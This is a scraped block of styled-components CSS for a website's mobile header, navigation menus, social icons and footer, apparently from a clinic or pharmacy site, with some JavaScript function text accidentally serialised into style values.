.kPBBUK{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.kPBBUK .splitCtas{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:15px 17px;border-bottom:1px solid #eaeaea;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.kPBBUK .nonSplit{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:17px;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}/*!sc*/
@media (max-width:375px){.kPBBUK .nonSplit{padding:17px 5px;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;}}/*!sc*/
.kPBBUK .emergencyBtn{background:#f00;border:2px solid #5c85aa;}/*!sc*/
.kPBBUK .emergencyBtn svg{width:20px;margin-right:10px;}/*!sc*/
.kPBBUK .emergencyBtn svg path{fill:#fff;stroke:#bcbcbc;}/*!sc*/
.kPBBUK .link-CTA{font-size:var(--sc-font-size-default,14px);line-height:var(--sc-line-height-h4,22px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);color:var(--sc-header--bar-color,#333333);vertical-align:initial;}/*!sc*/
@media (max-width:375px){.kPBBUK .link-CTA{-webkit-letter-spacing:0.1px;-moz-letter-spacing:0.1px;-ms-letter-spacing:0.1px;letter-spacing:0.1px;}}/*!sc*/
.kPBBUK .details-CTA{font-size:var(--sc-font-size-h5,11px);line-height:var(--sc-line-height-h4,22px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,normal);-moz-letter-spacing:var(--sc-letter-spacing-h5,normal);-ms-letter-spacing:var(--sc-letter-spacing-h5,normal);letter-spacing:var(--sc-letter-spacing-h5,normal);vertical-align:top;color:var(--sc-header--bar-color,#333333);}/*!sc*/
.kPBBUK .details-CTA .nav-btn{padding:15px 30px;}/*!sc*/
@media (min-width:768px){.kPBBUK .details-CTA .nav-btn{padding:15px 40px;}}/*!sc*/
@media (max-width:415px){.kPBBUK .details-CTA a{-webkit-letter-spacing:0.3px;-moz-letter-spacing:0.3px;-ms-letter-spacing:0.3px;letter-spacing:0.3px;padding:15px;}}/*!sc*/
.kPBBUK svg{min-width:16px;width:16px;height:16px;margin:0 10px;}/*!sc*/
.kPBBUK svg path{fill:var(--sc-header--bar-color,#333333);stroke:none;}/*!sc*/
.kPBBUK.burger-open{padding-top:30px;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;text-align:center;}/*!sc*/
.kPBBUK.burger-open .nonSplit{display:block;}/*!sc*/
.kPBBUK.burger-open .details-CTA a{width:70%;text-align:center;}/*!sc*/
.kPBBUK.burger-open .link-CTA{display:none;}/*!sc*/
.kPBBUK.burger-open .map{-webkit-order:2;-ms-flex-order:2;order:2;margin-bottom:20px;}/*!sc*/
.kPBBUK.burger-open .map a{max-width:210px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 auto;}/*!sc*/
.kPBBUK.burger-open .map svg{margin-top:5px;}/*!sc*/
.kPBBUK.burger-open .call{-webkit-order:1;-ms-flex-order:1;order:1;margin-bottom:20px;}/*!sc*/
.kPBBUK.burger-open .call a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.kPBBUK.burger-open .call svg{margin-top:0;}/*!sc*/
.kPBBUK.burger-open .sms{border-left:none;}/*!sc*/
.kPBBUK.burger-open .book,.kPBBUK.burger-open .pharmacyCta{-webkit-order:3;-ms-flex-order:3;order:3;border-right:none;border-left:none;margin-bottom:5px;width:100%;}/*!sc*/
.kPBBUK.burger-open .book > a,.kPBBUK.burger-open .pharmacyCta > a{display:none;}/*!sc*/
.kPBBUK.burger-close .details-CTA{display:none;}/*!sc*/
.kPBBUK.burger-close .border{display:block;border-right:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.kPBBUK.burger-close .map a,.kPBBUK.burger-close .call a,.kPBBUK.burger-close .book a,.kPBBUK.burger-close .pharmacyCta a,.kPBBUK.burger-close .sms a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:start;-webkit-box-align:start;-ms-flex-align:start;align-items:start;gap:8px;padding-left:0;}/*!sc*/
.kPBBUK.burger-close .map svg,.kPBBUK.burger-close .call svg,.kPBBUK.burger-close .book svg,.kPBBUK.burger-close .pharmacyCta svg,.kPBBUK.burger-close .sms svg{margin-top:2px;}/*!sc*/
.kPBBUK.burger-close.has-sticky-cta .details-CTA .nav-btn{padding-left:30px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.kPBBUK.burger-close .nonSplit{display:grid;grid-auto-flow:column;grid-template-columns:repeat(auto-fit,minmax(50px,1fr));gap:8px;}/*!sc*/
.kPBBUK.burger-close .nonSplit a{text-align:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.kPBBUK.burger-close .nonSplit .map:nth-child(1),.kPBBUK.burger-close .nonSplit .call:nth-child(1),.kPBBUK.burger-close .nonSplit .pharmacyCta:nth-child(1){grid-column:1;}/*!sc*/
.kPBBUK.burger-close .nonSplit .map:nth-child(2),.kPBBUK.burger-close .nonSplit .call:nth-child(2),.kPBBUK.burger-close .nonSplit .pharmacyCta:nth-child(2){grid-column:2;}/*!sc*/
.kPBBUK.burger-close .nonSplit .map:nth-child(3),.kPBBUK.burger-close .nonSplit .call:nth-child(3),.kPBBUK.burger-close .nonSplit .pharmacyCta:nth-child(3){grid-column:3;}/*!sc*/
@media (min-width:1024px){.kPBBUK{display:none;}}/*!sc*/
data-styled.g10[id="sc-163y7xo-0"]{content:"kPBBUK,"}/*!sc*/
.hzFpzR{margin:0;padding:0;list-style-type:none;}/*!sc*/
data-styled.g12[id="sc-w7248b-1"]{content:"hzFpzR,"}/*!sc*/
.gSUvO{margin:0;padding:0;}/*!sc*/
data-styled.g13[id="sc-w7248b-2"]{content:"gSUvO,"}/*!sc*/
.dlLKt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0;}/*!sc*/
data-styled.g14[id="sc-1dimaqi-0"]{content:"dlLKt,"}/*!sc*/
.gVWonQ{height:30px;width:30px;position:relative;border-radius:100%;background-color:var(--sc-social-icon--color-icon,#333333);display:inline-block;}/*!sc*/
.gVWonQ:not(:last-of-type){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.gVWonQ svg,.gVWonQ img{fill:var(--sc-social-icon--color-fill,#ffffff);vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.gVWonQ img{display:block;}/*!sc*/
.gVWonQ a{width:100%;height:100%;text-align:center;position:relative;border-radius:100%;border-width:1px;border-style:solid;border-color:var(--sc-social-icon--border-color-icon,#333333);}/*!sc*/
.gVWonQ a:hover{border-radius:100%;background-color:var(--sc-social-icon--color-icon-hover,#db3700);border-color:var(--sc-social-icon--border-color-icon-hover,#db3700);}/*!sc*/
.gVWonQ a:hover svg{fill:var(--sc-social-icon--color-fill-hover,#ffffff);}/*!sc*/
data-styled.g15[id="sc-ht50ix-0"]{content:"gVWonQ,"}/*!sc*/
.ldMjpr.nva-social-icons .nva-social-icons__copy-button{height:30px;width:30px;cursor:pointer;padding:0;background-color:var(--sc-social-icon--color-icon,#333333);border:none;border-radius:100%;text-align:inherit;font:inherit;-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;}/*!sc*/
.ldMjpr .nva-social-icons__copy-button:not(:last-child){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.ldMjpr .nva-social-icons__copy-button svg,.ldMjpr .nva-social-icons__copy-button img{vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.ldMjpr .nva-social-icons__copy-button svg fill:function (props),.ldMjpr .nva-social-icons__copy-button img fill:function (props){-webkit-var:_props$theme3,_props$theme3$socialI;-moz-var:_props$theme3,_props$theme3$socialI;-ms-var:_props$theme3,_props$theme3$socialI;var:_props$theme3,_props$theme3$socialI;return "var(--sc-social-icon--color-fill, ".concat((_props$theme3 = props.theme) === null || _props$theme3 === void 0 ? void 0 :(_props$theme3$socialI = _props$theme3.socialIcon) === null || _props$theme3$socialI === void 0 ? void 0 :_props$theme3$socialI.fillColor,")");}/*!sc*/
data-styled.g17[id="sc-1lai8ft-0"]{content:"ldMjpr,"}/*!sc*/
.dAewLz{-webkit-order:2;-ms-flex-order:2;order:2;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.dAewLz .mobile-only{display:none;}/*!sc*/
@media (max-width:1023px){.dAewLz .mobile-only{display:block;}}/*!sc*/
.dAewLz .nav-contacts{display:none;line-height:var(--sc-header--top-nav-line-height,14px);}/*!sc*/
.dAewLz .nav-contacts .navbar-nav{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
.dAewLz .nav-contacts .contact-text:hover{color:var(--sc-header--color-hover,#db3700);}/*!sc*/
@media (min-width:1024px){.dAewLz .nav-contacts{display:inline-block;margin-right:20px;}}/*!sc*/
.dAewLz.logo-center svg{width:14px;height:14px;margin-right:5px;}/*!sc*/
.dAewLz.logo-center .nav-contacts svg path{fill:var(--sc-font-color-h5-base,#db3700);}/*!sc*/
@media (min-width:1024px){.dAewLz.logo-center{padding:25px 30px 25px 40px;height:125px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.dAewLz a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.dAewLz .heading_five{width:100%;}/*!sc*/
.dAewLz .heading_five a{width:100%;}/*!sc*/
.dAewLz .phone-link,.dAewLz .address-link{color:var(--sc-font-color-h5-base,#db3700);line-height:var(--sc-header--top-nav-line-height,14px);vertical-align:text-top;}/*!sc*/
.dAewLz .phone-link:hover,.dAewLz .address-link:hover{-webkit-text-decoration:underline;text-decoration:underline;color:var(--sc-header--color-hover,#db3700);}/*!sc*/
.dAewLz .phone-link:hover .heading_five,.dAewLz .address-link:hover .heading_five{color:var(--sc-header--color-hover,#db3700);}/*!sc*/
.dAewLz .nav-phone,.dAewLz .nav-sms{border-right:1px solid var(--sc-header--border-color,#eaeaea);padding-right:20px;margin-right:20px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;}/*!sc*/
.dAewLz .nav-phone a,.dAewLz .nav-sms a{white-space:nowrap;}/*!sc*/
@media (min-width:1024px){.dAewLz .nav-phone a,.dAewLz .nav-sms a{cursor:pointer;}}/*!sc*/
.dAewLz .nav-utility{width:100%;line-height:var(--sc-header--top-nav-line-height,14px);}/*!sc*/
.dAewLz .nav-utility-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
@media (min-width:1024px){.dAewLz .nav-utility-wrap{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;position:relative;}}/*!sc*/
.dAewLz .nav-utility-link{padding:12px 20px;margin-right:20px;}/*!sc*/
.dAewLz .nav-utility-link a{-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);color:var(--sc-header--nav-utility-link-color,#333333);line-height:var(--sc-header--top-nav-line-height,14px);}/*!sc*/
.dAewLz .nav-utility-link a:hover{color:var(--sc-header--nav-utility-link-color-hover,#333333);-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);}/*!sc*/
@media (min-width:768px){.dAewLz .nav-utility-link{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.dAewLz .nav-utility-link{padding:0;}.dAewLz .nav-utility-link:nth-child(5){top:20px;left:75%;}}/*!sc*/
@media (min-width:1366px){.dAewLz .nav-utility-link:nth-child(5){margin-top:0;position:static;margin-right:0;}}/*!sc*/
.dAewLz .nav-utility-link:first-of-type{padding-top:30px;}/*!sc*/
@media (min-width:1024px){.dAewLz .nav-utility-link:first-of-type{padding:0;}}/*!sc*/
.dAewLz .nav-utility h5{color:var(--sc-header--primary-color,#333333);font-weight:var(--sc-font-weight-h2,900);}/*!sc*/
@media (min-width:1024px){.dAewLz .nav-utility{width:auto;}}/*!sc*/
.dAewLz .nav-address{margin-top:15px;}/*!sc*/
@media (min-width:1024px){.dAewLz .nav-address{margin-top:0;}}/*!sc*/
.dAewLz .nav-phone,.dAewLz .nav-address{margin-bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;line-height:var(--sc-header--top-nav-line-height,14px);color:var(--sc-font-color-h5-base,#db3700);}/*!sc*/
.dAewLz .nav-phone h5,.dAewLz .nav-address h5{font-weight:var(--sc-font-weight-h2,900);}/*!sc*/
.dAewLz .header-social-icons{display:none;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:10px;margin-right:20px;}/*!sc*/
@media (max-width:1023px){.dAewLz .header-social-icons{margin-bottom:10px;margin-right:0;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (min-width:1024px){.dAewLz{-webkit-order:1;-ms-flex-order:1;order:1;padding:18px 30px;}}/*!sc*/
data-styled.g18[id="sc-j6ll8x-0"]{content:"dAewLz,"}/*!sc*/
.fySjrH.sub-menu{display:none;position:initial;z-index:3;background-color:var(--sc-header--bg-color,#ffffff);top:calc(100% + 9px);left:0;padding-top:18px;}/*!sc*/
.fySjrH.sub-menu.open{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.fySjrH.sub-menu.open{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}}/*!sc*/
@media (min-width:1024px){.fySjrH.sub-menu{padding-top:0;position:absolute;border-top:1px solid var(--sc-header--border-color,#eaeaea);}}/*!sc*/
@media (min-width:1366px){.fySjrH.sub-menu{top:calc(100% + 16px);left:0;}}/*!sc*/
.fySjrH .sub-menu-list{padding:0 0 5px;}/*!sc*/
@media (min-width:1024px){.fySjrH .sub-menu-list{padding:28px 0;min-width:220px;}}/*!sc*/
.fySjrH .sub-menu-heading{color:var(--sc-header--primary-color,#333333);-webkit-letter-spacing:var(--sc-letter-spacing-secondary-link,);-moz-letter-spacing:var(--sc-letter-spacing-secondary-link,);-ms-letter-spacing:var(--sc-letter-spacing-secondary-link,);letter-spacing:var(--sc-letter-spacing-secondary-link,);line-height:var(--sc-line-height-secondary-link,);padding:25px 0 18px;}/*!sc*/
@media (min-width:1024px){.fySjrH .sub-menu-heading{padding:25px 40px 13px;}}/*!sc*/
.fySjrH .sub-menu-link{display:block;width:100%;color:var(--sc-header--primary-color,#333333);-webkit-letter-spacing:var(--sc-letter-spacing-primary-link,);-moz-letter-spacing:var(--sc-letter-spacing-primary-link,);-ms-letter-spacing:var(--sc-letter-spacing-primary-link,);letter-spacing:var(--sc-letter-spacing-primary-link,);line-height:var(--sc-line-height-primary-link,);padding:12px 0;}/*!sc*/
.fySjrH .sub-menu-link:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.fySjrH .sub-menu-link:last-of-type{padding-bottom:5px;}/*!sc*/
@media (min-width:1024px){.fySjrH .sub-menu-link{padding:12px 40px;}}/*!sc*/
data-styled.g19[id="sc-1d8mz6m-0"]{content:"fySjrH,"}/*!sc*/
.cHZCiK{-webkit-order:1;-ms-flex-order:1;order:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;width:100%;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}/*!sc*/
.cHZCiK .menuButtonWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.cHZCiK .emergencyBtn{background:#eb0000;border:2px solid #eb0000;color:#fff;}/*!sc*/
.cHZCiK .emergencyBtn svg{width:20px;margin-right:10px;fill:#fff;stroke:#bcbcbc;}/*!sc*/
.cHZCiK .emergencyBtn:hover{background:#cb0000;border:2px solid #cb0000;}/*!sc*/
.cHZCiK .nav-overlay{position:absolute;left:0;top:100%;z-index:2;display:none;background-color:#000;width:100%;}/*!sc*/
.cHZCiK .key-category-link{width:100%;}/*!sc*/
.cHZCiK .key-category-menu{width:100%;}/*!sc*/
.cHZCiK .key-category-menu.open{color:var(--sc-header--primary-color,#333333);}/*!sc*/
@media (min-width:1024px){.cHZCiK .key-category-menu.open{border-bottom:2px solid var(--sc-header--color-hover,#db3700);}}/*!sc*/
.cHZCiK .key-category-menu svg{float:right;}/*!sc*/
@media (min-width:1024px){.cHZCiK .key-category-menu svg{display:none;}}/*!sc*/
.cHZCiK .key-category-menu .arrow-down{fill:var(--sc-header--primary-color,#333333);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.cHZCiK .key-category-menu .arrow-up{-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.cHZCiK .key-category-link,.cHZCiK .key-category-menu{font-size:var(--sc-font-size-tertiary,);color:var(--sc-header--primary-color,#333333);line-height:var(--sc-line-height-secondary-link,);-webkit-letter-spacing:var(--sc-letter-spacing-h4,1.12px);-moz-letter-spacing:var(--sc-letter-spacing-h4,1.12px);-ms-letter-spacing:var(--sc-letter-spacing-h4,1.12px);letter-spacing:var(--sc-letter-spacing-h4,1.12px);border-bottom:2px solid transparent;}/*!sc*/
.cHZCiK .key-category-link:hover,.cHZCiK .key-category-menu:hover,.cHZCiK .key-category-link:active,.cHZCiK .key-category-menu:active{color:var(--sc-header--color-hover,function (props) { var _props$theme12,_props$theme12$header; return (_props$theme12 = props.theme) === null || _props$theme12 === void 0 ? void 0 :(_props$theme12$header = _props$theme12.header) === null || _props$theme12$header === void 0 ? void 0 :_props$theme12$header.hoverColor; });background-color:transparent;}/*!sc*/
@media (min-width:1024px){.cHZCiK .key-category-link,.cHZCiK .key-category-menu{font-size:var(--sc-font-size-h4_desktop,16px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.6px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.6px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.6px);letter-spacing:var(--sc-letter-spacing-h4_desktop,1.6px);padding-bottom:8px;}}/*!sc*/
@media (min-width:1366px){.cHZCiK .key-category-link,.cHZCiK .key-category-menu{font-size:var(--sc-font-size-h4_desktop,16px);}}/*!sc*/
.cHZCiK .key-category-item{margin-right:0;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.cHZCiK .icon-button{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.cHZCiK .nav-btn{display:none;}/*!sc*/
@media (min-width:1024px){.cHZCiK .nav-btn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-right:10px;text-align:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:100%;font-size:var(--sc-font-size-default,14px);padding:15px 10px;}}/*!sc*/
.cHZCiK .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}/*!sc*/
.cHZCiK .svg-search-icon path,.cHZCiK .svg-search-icon polygon,.cHZCiK .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#ffffff);}/*!sc*/
.cHZCiK .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#ffffff);stroke-width:2;}/*!sc*/
.cHZCiK .nav-item{position:relative;padding:20px;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);border-top:1px solid var(--sc-header--border-color,#eaeaea);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:768px){.cHZCiK .nav-item{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.cHZCiK .nav-item{padding:12px 20px 4px 0;border-bottom:none;border-top:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
@media (min-width:1366px){.cHZCiK .nav-item{padding:12px 40px 4px 0;}}/*!sc*/
@media (min-width:1024px){.cHZCiK{-webkit-order:2;-ms-flex-order:2;order:2;padding:7px 20px 6px;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.cHZCiK .nav-overlay-hide{display:none;opacity:0;-webkit-transition:opacity 200ms ease-in 200ms;transition:opacity 200ms ease-in 200ms;pointer-events:none;}.cHZCiK .nav-overlay-show{display:block;opacity:0.1;-webkit-transition:opacity 200ms ease-out 100ms;transition:opacity 200ms ease-out 100ms;pointer-events:auto;}}/*!sc*/
@media (max-width:1024px){.cHZCiK{-webkit-align-items:inherit;-webkit-box-align:inherit;-ms-flex-align:inherit;align-items:inherit;}}/*!sc*/
data-styled.g20[id="sc-1m6uy3j-0"]{content:"cHZCiK,"}/*!sc*/
.jYTMbU{display:block;position:absolute;left:15px;}/*!sc*/
.jYTMbU .bars{width:30px;display:block;}/*!sc*/
.jYTMbU .bars span{border-bottom:2px solid var(--sc-header--bar-color,#333333);display:block;margin-bottom:6px;}/*!sc*/
.jYTMbU .bars span:last-child{margin-bottom:0;}/*!sc*/
.jYTMbU .bars .center{width:15px;}/*!sc*/
.jYTMbU .close-button{height:16px;width:16px;}/*!sc*/
.jYTMbU .close-button path{stroke:#000;}/*!sc*/
.jYTMbU.hamburger-open .bars{color:var(--sc-header--bar-color,#333333);}/*!sc*/
.jYTMbU.hamburger-open .bars span{display:none;}/*!sc*/
.jYTMbU.hamburger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,30px);}/*!sc*/
@media (min-width:1024px){.jYTMbU{display:none;}}/*!sc*/
data-styled.g21[id="sc-1d0liqw-0"]{content:"jYTMbU,"}/*!sc*/
.eSDLys{margin:0;display:table;}/*!sc*/
data-styled.g31[id="sc-1lhs05s-0"]{content:"eSDLys,"}/*!sc*/
.hbHyUD{font-weight:normal;padding:0;}/*!sc*/
.hbHyUD.left{margin-right:var(--sc-spacing-4,15px);width:68px;white-space:nowrap;}/*!sc*/
.hbHyUD.message{-webkit-letter-spacing:1.4px;-moz-letter-spacing:1.4px;-ms-letter-spacing:1.4px;letter-spacing:1.4px;color:var(--sc-para--message-color,#db3700);margin:var(--sc-spacing-3,10px) auto var(--sc-spacing-2,5px) 0;padding:0;}/*!sc*/
data-styled.g32[id="sc-ovnq1p-0"]{content:"hbHyUD,"}/*!sc*/
.gHcXMe h5{color:var(--sc-review-card--text-color,#333333);}/*!sc*/
data-styled.g35[id="sc-ykh7ny-0"]{content:"gHcXMe,"}/*!sc*/
.egGhKE p{margin:0 0 10px;}/*!sc*/
.egGhKE .hoursText{margin-top:25px;}/*!sc*/
data-styled.g36[id="sc-yfqjgu-0"]{content:"egGhKE,"}/*!sc*/
.jtITiN .address-block{margin:0;}/*!sc*/
.jtITiN a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jtITiN .directions-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:4px;padding-top:4px;}/*!sc*/
.jtITiN .directions-container picture{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.jtITiN .directions-container svg{fill:var(--sc-anchor--color,#333333);margin-left:10px;}/*!sc*/
data-styled.g49[id="sc-ty7941-0"]{content:"jtITiN,"}/*!sc*/
.dPrYVN p{margin:0 0 10px;}/*!sc*/
.dPrYVN .phone-link,.dPrYVN .email,.dPrYVN .address{-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
.dPrYVN .phone-link:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.dPrYVN .para-line-height{line-height:28px;}/*!sc*/
data-styled.g50[id="sc-w7n4ml-0"]{content:"dPrYVN,"}/*!sc*/
.cRDQxe{font-weight:normal;}/*!sc*/
data-styled.g51[id="sc-va1eru-0"]{content:"cRDQxe,"}/*!sc*/
.jFiXUa{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,#333333);}/*!sc*/
.jFiXUa .contact-details,.jFiXUa .panel-list,.jFiXUa .address-block,.jFiXUa .contactCard{color:var(--sc-footer--address-color,#333333);}/*!sc*/
.jFiXUa .contact-details a,.jFiXUa .panel-list a,.jFiXUa .address-block a,.jFiXUa .contactCard a{color:var(--sc-footer--primary-color,#333333);}/*!sc*/
.jFiXUa .contact-details a:hover,.jFiXUa .panel-list a:hover,.jFiXUa .address-block a:hover,.jFiXUa .contactCard a:hover,.jFiXUa .contact-details a:hover *,.jFiXUa .panel-list a:hover *,.jFiXUa .address-block a:hover *,.jFiXUa .contactCard a:hover *{color:var(--sc-footer--primary-color,#333333);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jFiXUa .message{color:var(--sc-footer--address-color,#333333);}/*!sc*/
.jFiXUa .heading_three{margin-top:0;color:var(--sc-footer--primary-color,#333333);}/*!sc*/
.jFiXUa div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.jFiXUa ul li p{color:var(--sc-footer--primary-color,#333333);margin-bottom:0;}/*!sc*/
.jFiXUa .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.jFiXUa .primaryLinks{color:var(--sc-footer--primary-links-color,#333333);padding:var(--sc-spacing-3,10px) 0;text-transform:var(--sc-footer--text-transform,uppercase);}/*!sc*/
.jFiXUa .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,var(--sc-spacing-5,25px));}/*!sc*/
.jFiXUa .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,#333333);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.jFiXUa .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,#db3700);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jFiXUa .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.jFiXUa .utilityLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.jFiXUa .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.jFiXUa .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.jFiXUa .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.jFiXUa .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.jFiXUa .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,#333333);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.jFiXUa .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,#db3700);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.jFiXUa .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.jFiXUa .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.jFiXUa .hoursText{text-transform:var(--sc-footer--header-transform,uppercase);}/*!sc*/
.jFiXUa .contactCard a{color:var(--sc-footer--primary-color,#333333);}/*!sc*/
.jFiXUa .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,#db3700);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
